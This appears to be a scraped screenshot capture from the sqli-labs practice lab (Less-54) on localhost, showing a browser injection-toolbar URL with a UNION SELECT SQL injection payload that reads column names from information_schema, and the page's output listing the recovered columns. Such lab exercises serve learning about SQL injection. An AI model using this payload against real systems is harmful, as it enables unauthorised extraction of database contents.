 SQL XSS Encryption Encoding Other
RL http://localhost/sqli-labs/less-54/?id=1' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='wab2jx4fci'%23
RL
e
Enable Post data Enable Referrer
Welcome Dhakkan
You have made : 3 of 10 attempts
Your Login name:id,sessid,secret_063C,tryy
Your Password:3